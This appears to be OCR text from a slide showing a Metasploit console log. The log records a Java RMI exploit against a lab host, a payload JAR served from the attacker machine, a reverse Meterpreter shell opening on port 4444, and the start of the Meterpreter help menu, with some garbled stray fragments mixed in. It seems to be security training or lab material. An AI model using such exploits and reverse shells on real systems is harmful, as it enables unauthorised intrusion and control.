 [*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/euflhS88e0CuK2q
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:40298) at 2024-01-26 03:25:51 -0500
KALI LI
meterpreter > help
Core Commands
"the quieter you become, the more yo
Command Description
rockyou.txt
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread